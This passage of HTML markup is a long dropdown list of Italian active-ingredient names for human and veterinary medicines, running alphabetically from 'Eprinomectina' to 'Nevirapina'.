zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" 